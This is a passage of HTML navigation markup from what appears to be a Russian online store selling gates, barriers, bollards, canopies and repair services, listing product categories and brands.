															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/">Шлагбаумы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/shlagbaumy/shlagbaumy-avtomaticheskie/">Автоматические<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/alutech/">Автоматические шлагбаумы Alutech </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/an-motors/">Автоматические шлагбаумы An-motors </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/bft/">Автоматические шлагбаумы BFT </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/came/">Автоматические шлагбаумы Came </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/comunello/">Автоматические шлагбаумы Comunello </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/doorhan/">Автоматические шлагбаумы Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/faac/">Автоматические шлагбаумы Faac </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/nice/">Автоматические шлагбаумы Nice </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/shlagbaumy-antivandalnye/">Антивандальные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/shlagbaumy-antivandalnye/valex/">Антивандальные шлагбаумы Valex </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/ruchnye-shlagbaumy/">Ручные шлагбаумы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/ruchnye-shlagbaumy/valex/">Механический шлагбаум Valex </a>
																																	<li class=""><a href="/shlagbaumy/ruchnye-shlagbaumy/bft/">Ручные шлагбаумы BFT </a>
															</li></ul>																		<li class=""><a href="/shlagbaumy/shlagbaumy-came/">Шлагбаумы Came </a>
																				<li class="dropdown-submenu ">												<a href="/shlagbaumy/shlagbaumy-bft/">Шлагбаумы BFT<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/">Аксессуары и запасные части BFT </a>
															</li></ul>																		<li class=""><a href="/shlagbaumy/comunello/">Шлагбаумы Comunello </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-faac/">Шлагбаумы Faac </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-nice/">Шлагбаумы Nice </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-doorhan/">Шлагбаумы Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-an-motors/">Шлагбаумы An-motors </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-valex/">Шлагбаумы Valex </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-alutech/">Шлагбаумы Alutech </a>
																				<li class="dropdown-submenu ">												<a href="/shlagbaumy/strely-dlya-shlagbaumov/">Стрелы для шлагбаумов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/strely-dlya-shlagbaumov/came/">Стрелы для шлагбаумов Came </a>
																																	<li class=""><a href="/shlagbaumy/strely-dlya-shlagbaumov/Doorhan/">Стрелы для шлагбаумов Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/strely-dlya-shlagbaumov/valex/">Стрелы для шлагбаумов Valex </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/">Запчасти для шлагбаумов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/bft/">Запчасти для шлагбаумов BFT </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/came/">Запчасти для шлагбаумов Came </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/comunello/">Запчасти для шлагбаумов Comunello </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/doorhan/">Запчасти для шлагбаумов Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/valex/">Запчасти для шлагбаумов Valex </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/cepnye-barery/">Цепные Барьеры<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/cepnye-barery/doorhan/">Цепные барьеры Doorhan </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/">Запчасти для цепных барьеров<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/came/">Запчасти для цепных барьеров Came </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/doorhan/">Запчасти для цепных барьеров Doorhan </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/avtomaticheskie-bollardy/">Автоматические болларды<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/avtomaticheskie-bollardy/doorhan/">Автоматические болларды Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/avtomaticheskie-bollardy/faac/">Автоматические болларды Faac </a>
																																	<li class=""><a href="/shlagbaumy/avtomaticheskie-bollardy/bft/">Болларды BFT </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/zapchasti-dlya-bollardov/">Запчасти для Боллардов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/zapchasti-dlya-bollardov/bft/">Запчасти для автоматических боллардов BFT </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-bollardov/doorhan/">Запчасти для автоматических боллардов Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-bollardov/faac/">Запчасти для автоматических боллардов Faac </a>
															</li></ul></li></ul>																		<li class=""><a href="/parkovochnye-sistemy/">Парковочные системы </a>
																				<li class="dropdown-submenu ">												<a href="/skorostnye-pvh-vorota/">Скоростные ПВХ ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-vnutri-pomeshcheniya/">Внутри помещения </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-morozilnykh-kamer/">Для морозильных камер </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-naruzhnie-ulichnye/">Наружные уличные </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-pishchevoy-promyshlennosti/">Для пищевой промышленности </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-skladyvayushchiesya/">Складывающиеся </a>
															</li></ul>																		<li class=""><a href="/skorostnye-spiralnye-vorota/">Скоростные спиральные ворота </a>
																																	<li class=""><a href="/plenochnye-zavesy/">Пленочные завесы </a>
																				<li class="dropdown-submenu ">												<a href="/peregruzochnye-sistemy/">Перегрузочное оборудование<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/peregruzochnye-sistemy/platforma-uravnitelnaya/">Доклевеллеры </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/germetizator/">Докшелтеры (герметизаторы проема) </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/most-otkidnoy/">Мост откидной </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/most-perenosnoy/">Мост переносной </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/podemnye-stoly/">Подъемные столы </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/rampy-mobilnye/">Рампы мобильные </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/tambur-peregruzochnyy/">Тамбур перегрузочный </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/ferma-vynosnaya/">Ферма выносная </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/dveri-tehnicheskie/">Двери технические<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/dveri-tehnicheskie/dveri-tehnicheskie-dvukhstvorchatye/">Двухстворчатые </a>
																																	<li class=""><a href="/dveri-tehnicheskie/dveri-tehnicheskie-odnostvorchatye/">Одностворчатые </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/dveri-protivopozharnye/">Двери противопожарные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/dveri-protivopozharnye/dveri-protivopozharnye-dvukhstvorchatye/">Двухстворчатые </a>
																																	<li class=""><a href="/dveri-protivopozharnye/dveri-protivopozharnye-odnostvorchatye/">Одностворчатые </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/zaiger/">Zaiger<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/zaiger/zaiger-classic-eco/">Секционные гаражные ворота Zaiger Classic Eco </a>
																																	<li class=""><a href="/zaiger/zaiger-classic-top/">Секционные гаражные ворота Zaiger Classic Top </a>
																																	<li class=""><a href="/zaiger/zaiger-classic-pro/">Секционные промышленные ворота Zaiger Classic Pro </a>
															</li></ul>																																																																																																									<li class="dropdown-submenu ">												<a href="/vorota-i-zabory-ot-proizvoditelya/">Ворота и заборы-жалюзи от производителя<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/vorota-i-zabory-ot-proizvoditelya/vorota-i-kalitki/">Ворота и калитки </a>
																																	<li class=""><a href="/vorota-i-zabory-ot-proizvoditelya/zabor-zhalyuzi/">Заборы-жалюзи </a>
															</li></ul>											<li class="dropdown-submenu "><a href="/vorota-obektnye-resheniya/">Ворота: объектные решения<span class="hidden-md hidden-lg"><i></i></span></a>
							<ul class="dropdown-menu list-unstyled">
								<li><a href="/vorota-dlya-dachi/">Ворота для дачи</a></li>
								<li><a href="/vorota-dlya-zhilyh-kompleksov/">Ворота для жилых комплексов</a></li>
								<li><a href="/vorota-dlya-podzemnyh-parkovok/">Ворота для подземных парковок</a></li>
								<li><a href="/vorota-dlya-pozharnyh-chastey-i-mchs/">Ворота для пожарных частей</a></li>
								<li><a href="/vorota-dlya-tehnicheskih-centrov/">Ворота для тех. центров</a></li>
								<li><a href="/vorota-dlya-torgovyh-pavilonov/">Ворота для торговых павильонов</a></li>
								<li><a href="/vorota-dlya-torgovyh-centrov/">Ворота для торговых центров</a></li>
								<li><a href="/vorota-dlya-sklada/">Ворота для склада</a></li>
								<li><a href="/vorota-dlya-bankov/">Ворота для банков</a></li>
								<li><a href="/vorota-dlya-zabora/">Ворота для забора</a></li>
								<li><a href="/vorota-dlya-angarov/">Ворота для ангаров</a></li>
								<li><a href="/vorota-dlya-avtomoek/">Ворота для автомоек</a></li>
								<li><a href="/vorota-dlya-voinskih-chastey/">Ворота для воинских частей</a></li>
								<li><a href="/vorota-dlya-magazinov/">Ворота для магазинов</a></li>
								<li><a href="/vorota-dlya-sto-avtoservisov/">Ворота для автосервисов</a></li>
								<li><a href="/vorota-dlya-kafe-i-restoranov/">Ворота для кафе и ресторанов</a></li>
								<li><a href="/vorota-dlya-airportov-i-airodromov/">Ворота для аэропортов</a></li>
								<li><a href="/vorota-dlya-bystrovozvodimyh-zdaniy/">Ворота для быстровозводимых зданий</a></li>
								<li><a href="/vorota-dlya-chastnogo-doma-kottedzha-taunhausa/">Ворота для коттеджа</a></li>
								<li><a href="/vorota-dlya-proizvodstvennyh-pomeshcheniy-zdaniy/">Ворота для производственных помещений</a></li>
							</ul>
														<li class="dropdown-submenu ">												<a href="/navesy/">Навесы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/navesy/arochnye/">Арочные навесы </a>
																																	<li class=""><a href="/navesy/dvuskatnye/">Двускатные навесы </a>
																																	<li class=""><a href="/navesy/loft-hi-tek/">Навесы в стиле лофт и хай тек </a>
																																	<li class=""><a href="/navesy/dlya-avtomobilya/">Навесы для авто </a>
																																	<li class=""><a href="/navesy/dlya-dachi/">Навесы для дачи </a>
																																	<li class=""><a href="/navesy/dlya-zagorodnogo-doma/">Навесы для загородного дома </a>
																																	<li class=""><a href="/navesy/iz-metallocherepicy/">Навесы из металлочерепицы </a>
																																	<li class=""><a href="/navesy/iz-polikarbonata/">Навесы из поликарбоната </a>
																																	<li class=""><a href="/navesy/iz-profnastila/">Навесы из профнастила </a>
																																	<li class=""><a href="/navesy/k-domu/">Навесы к дому </a>
																																	<li class=""><a href="/navesy/odnoskatnye/">Односкатные навесы </a>
															</li></ul>																																													<li class="dropdown-submenu ">												<a href="/furnitura-dlya-vorot/">Фурнитура для ворот<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/furnitura-dlya-vorot/kab/">Фурнитура  для ворот KAB </a>
																																	<li class=""><a href="/furnitura-dlya-vorot/alutech/">Фурнитура для ворот ALUTECH </a>
																				<li class="dropdown-submenu ">												<a href="/furnitura-dlya-vorot/came/">Фурнитура для ворот CAME<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/furnitura-dlya-vorot/came/furnitura-dlya-vorot-na-kolyosah-came/">Фурнитура для ворот на колёсах CAME </a>
															</li></ul>																		<li class=""><a href="/furnitura-dlya-vorot/doorhan/">Фурнитура для ворот DOORHAN </a>
																				<li class="dropdown-submenu ">												<a href="/furnitura-dlya-vorot/roltek/">Фурнитура для ворот РОЛТЭК<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/furnitura-dlya-vorot/roltek/dlya-otkatnyh-vorot/">Комплектующие для откатных ворот РОЛТЭК </a>
																																	<li class=""><a href="/furnitura-dlya-vorot/roltek/dlya-podvesnyh-vorot/">Комплектующие для подвесных ворот РОЛТЭК </a>
																																	<li class=""><a href="/furnitura-dlya-vorot/roltek/dlya-raspashnyh-vorot/">Комплектующие для распашных ворот РОЛТЭК </a>
															</li></ul></li></ul>																																																																																																																																																																																																																																																																				</li></ul><li class="dropdown lvl1 " id="element320"><a href="/about/" class="dropdown-toggle" data-toggle="dropdown">О компании<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/about/production/">Производство<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/about/production/materials/">Материалы </a>
																																	<li class=""><a href="/about/production/quality_control/">Контроль качества </a>
															</li></ul>																		<li class=""><a href="/about/licenses/">Лицензии / сертификаты </a>
																																	<li class=""><a href="/about/partners/">Партнеры </a>
																																	<li class=""><a href="/about/articles/">Статьи </a>
																																	<li class=""><a href="/about/vacancies/">Вакансии </a>
																				<li class="dropdown-submenu ">												<a href="/about/documents/">Документы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/about/documents/tech/">Техническая документация </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/about/emploeye/">Сотрудники<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/about/emploeye/sales_department/">Отдел продаж </a>
															</li></ul>																		<li class=""><a href="/about/gallery/">Галерея </a>
																																	<li class=""><a href="/about/reviews/">Отзывы </a>
																																	<li class=""><a href="/about/viideo_gallery/">Видеогалерея </a>
																																	<li class=""><a href="/about/faq/">Вопросы и ответы </a>
																																	<li class=""><a href="/about/politika-konfidencialnosti/">Политика обработки персональных данных </a>
															</li></ul><li class="dropdown lvl1 " id="element337"><a href="/services/" class="dropdown-toggle" data-toggle="dropdown">Услуги и сервис<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/services/remont-garazhnykh-vorot/">Ремонт гаражных ворот </a>
																																	<li class=""><a href="/services/remont-rolstavni/">Ремонт рольставней </a>
																																	<li class=""><a href="/services/remont-otkatnykh-vorot/">Ремонт откатных ворот </a>
																																	<li class=""><a href="/services/ustanovka-zaborov/">Установка заборов </a>
																																	<li class=""><a href="/services/remont-promyshlennykh-vorot/">Ремонт промышленных ворот </a>
																																	<li class=""><a href="/services/remont-panoramnykh-vorot/">Ремонт панорамных ворот </a>
																																	<li class=""><a href="/services/remont-protivopozharnykh-vorot/">Ремонт противопожарных ворот </a>
																																	<li class=""><a href="/services/remont-shtor-protivopozharnykh/">Ремонт штор противопожарных </a>
																																	<li class=""><a href="/services/remont-avtomatiki/">Ремонт автоматики </a>
																																	<li class=""><a href="/services/remont-shlagbaumov/">Ремонт шлагбаумов </a>
																																	<li class=""><a href="/services/remont-parkovochnykh-sistem/">Ремонт парковочных систем </a>
																																	<li class=""><a href="/services/remont-skorostnykh-vorot/">Ремонт скоростных ворот </a>
																																	<li class=""><a href="/services/remont-peregruzki/">Ремонт перегрузки </a>
																																	<li class=""><a href="/services/dostavka/">Доставка </a>
																																	<li class=""><a href="/services/montazh/">Монтаж </a>
																																	<li class=""><a href="/services/zamer/">Замер </a>
																																	<li class=""><a href="/services/postgarantiynoe-obsluzhivanie/">Постгарантийное обслуживание </a>
																																	<li class=""><a href="/services/zayavlenie/">Оформить заявление </a>
															</li></ul><li class="dropdown lvl1 " id="element356"><a href="/action/" class="dropdown-toggle" data-toggle="dropdown">Акции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/action/rassrochka/">Рассрочка </a>
																																	<li class=""><a href="/action/vorota_bez_predoplaty/">Ворота без предоплаты </a>
																																	<li class=""><a href="/action/komplekt_avtomatiki_deshevle/">Комплект автоматики дешевле </a>
																																	<li class=""><a href="/action/vorota_s_avtomatikoy_deshevle/">Ворота с автоматикой дешевле </a>
																																	<li class=""><a href="/action/vorota_samovyvoz_10/">Ворота самовывоз -10% </a>
																																	<li class=""><a href="/action/okno_v_kalitku_v_podarok/">Окно в калитку в подарок </a>
																																	<li class=""><a href="/action/pulty_v_podarok/">Пульты в подарок </a>
															</li></ul><li class="dropdown lvl1 " id="element364"><a href="/instruktsii/" class="dropdown-toggle" data-toggle="dropdown">Инструкции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/instruktsii/features/">Особенности </a>
															</li></ul><li class="dropdown lvl1 " id="element366"><a href="/zapchasti/" class="dropdown-toggle" data-toggle="dropdown">Запчасти</a><li class="dropdown lvl1 " id="element367"><a href="/about/reviews/" class="dropdown-toggle" data-toggle="dropdown">Отзывы</a><li class="dropdown lvl1 " id="element368"><a href="/about/gallery/" class="dropdown-toggle" data-toggle="dropdown">Портфолио</a><li class="dropdown lvl1 " id="element369"><a href="/contacts/" class="dropdown-toggle" data-toggle="dropdown">Контакты</a></ul><!--/noindex-->
				</div>
				<div class="container container-full">

					
<div class="catalog-section-list cat-section-list-menu" itemscope itemtype="https://schema.org/SiteNavigationElement">
	
	<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-1'>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_341">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/389/vorota.webp'><a class="">Ворота</a>			<meta itemprop="name" content="Ворота" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_347">
			<a itemprop="url" class="" href="/garazhnye-vorota/">Гаражные</a>			<meta itemprop="name" content="Гаражные" />
		 		 	<ul  class="ul-cat-menu-main-3 ul-cat-menu-main-wide ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По управлению</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/mekhanicheskie/">Ручные</a>
						<meta itemprop="name" content="Ручные" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По типу</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/sekcionnye/">Секционные</a>
						<meta itemprop="name" content="Секционные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-podemnye/">Подъемные</a>
						<meta itemprop="name" content="Подъемные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/">Рулонные, роллетные, ролеты, роллеты</a>
						<meta itemprop="name" content="Рулонные, роллетные, ролеты, роллеты" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/raspashnye/">Распашные</a>
						<meta itemprop="name" content="Распашные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/uteplennye/">Утепленные</a>
						<meta itemprop="name" content="Утепленные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/razdvizhnye/">Раздвижные</a>
						<meta itemprop="name" content="Раздвижные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/">Металлические</a>
						<meta itemprop="name" content="Металлические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/otkatnye-garazhnye-vorota/">Откатные</a>
						<meta itemprop="name" content="Откатные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/standartnye-garazhnye-vorota/">Стандартные</a>
						<meta itemprop="name" content="Стандартные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/skladnye-garazhnye-vorota/">Складные</a>
						<meta itemprop="name" content="Складные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/promyshlennye-garazhnye-vorota/">Промышленные</a>
						<meta itemprop="name" content="Промышленные" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По внешнему виду</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-s-kalitkoy/">С калиткой</a>
						<meta itemprop="name" content="С калиткой" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-dveri-bokovye/">С боковыми дверями</a>
						<meta itemprop="name" content="С боковыми дверями" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По производителю</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/doorhan/">Doorhan</a>
						<meta itemprop="name" content="Doorhan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/alutech/">Алютех</a>
						<meta itemprop="name" content="Алютех" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/hormann/">Hormann</a>
						<meta itemprop="name" content="Hormann" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_348">
			<a itemprop="url" class="" href="/vorota-otkatnye/">Откатные</a>			<meta itemprop="name" content="Откатные" />
		 		 	<ul  class="ul-cat-menu-main-3 ul-cat-menu-main-wide ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По внешнему виду</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/proflist/">Профлист</a>
						<meta itemprop="name" content="Профлист" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/shtaketnik/">Штакетник</a>
						<meta itemprop="name" content="Штакетник" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/sendvich/">Сэндвич-панели</a>
						<meta itemprop="name" content="Сэндвич-панели" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/derevo/">Деревянные</a>
						<meta itemprop="name" content="Деревянные" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По типу</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/na-svayakh/">На сваях</a>
						<meta itemprop="name" content="На сваях" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По производителю</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/doorhan/">Doorhan</a>
						<meta itemprop="name" content="Doorhan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/alutech/">Alutech</a>
						<meta itemprop="name" content="Alutech" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По управлению</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/mekhanicheskie/">Механические</a>
						<meta itemprop="name" content="Механические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/s-kalitkoi/">С калиткой</a>
						<meta itemprop="name" content="С калиткой" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/podvesnye/">Подвесные</a>
						<meta itemprop="name" content="Подвесные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/konsolnye/">Консольные</a>
						<meta itemprop="name" content="Консольные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/razdvizhnye/">Раздвижные</a>
						<meta itemprop="name" content="Раздвижные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_349">
			<a itemprop="url" class="" href="/vorota-sekcionnye/">Секционные</a>			<meta itemprop="name" content="Секционные" />
		 		</li>
		
					
				
